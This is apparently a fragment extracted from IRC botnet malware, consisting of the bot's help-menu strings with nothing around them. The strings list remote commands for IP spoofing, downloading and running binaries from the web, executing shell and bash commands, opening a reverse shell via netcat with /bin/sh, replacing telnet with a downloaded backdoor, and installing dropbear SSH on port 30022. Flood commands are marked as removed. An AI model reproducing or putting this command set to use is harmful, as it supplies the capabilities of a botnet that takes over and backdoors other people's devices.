 NOTICE %s :PAN <target> <port> <secs> = function has been completely removed! signed by HildeGard\n
NOTICE %s :UDP <target> <port> <secs> = function has been completely removed! signed by HildeGard\n
NOTICE %s :UNKNOWN <target> <secs> = function has been completely removed! signed by HildeGard\n
NOTICE %s :NICK <nick> = Changes the nick of the client\n
NOTICE %s :SERVER <server> = Changes servers\n
NOTICE %s :GETSPOOFS = Gets the current spoofing\n
NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n
NOTICE %s :DISABLE = Disables all packeting from this client\n
NOTICE %s :ENABLE = Enables all packeting from this client\n
NOTICE %s :GET <http address> <save as> = Downloads a file off the web and saves it onto the hd\n
NOTICE %s :UPDATE <http address> <src:bin> = Update this bot\n
NOTICE %s :HACKPKG <http address> <bin name> = HackPkg is here! Install a bin, using http, no depends!\n
NOTICE %s :VERSION = Requests version of client\n
NOTICE %s :HELP = Displays this\n
NOTICE %s :IRC <command> = Sends this command to the server\n
NOTICE %s :SH <command> = Executes a command\n
NOTICE %s :ISH <command> = SH, interactive, sends to channel\n
NOTICE %s :SHD <command> = Executes a psuedo-daemonized command\n
NOTICE %s :GETBB <tftp server> = Get a proper busybox\n
NOTICE %s :INSTALL <http server/file_name> = Download & install a binary to /var/bin \n
NOTICE %s :BASH <cmd> = Execute commands using bash. \n
NOTICE %s :BINUPDATE <http:server/package> = Update a binary in /var/bin via wget \n
NOTICE %s :SCAN <nmap options> = Call the nmap wrapper script and scan with your opts. \n
NOTICE %s :RSHELL <server> <port> = Equates to nohup nc ip port -e /bin/sh\n
NOTICE %s :LOCKUP <http:server> = Kill telnet, d/l aes backdoor from <server>, run that instead.\n
NOTICE %s :GETSSH <http:server/dropbearmulti> = D/l, install, configure and start dropbear on port 30022.\n
NOTICE %s :Killing pid %d.\n
FREEBUF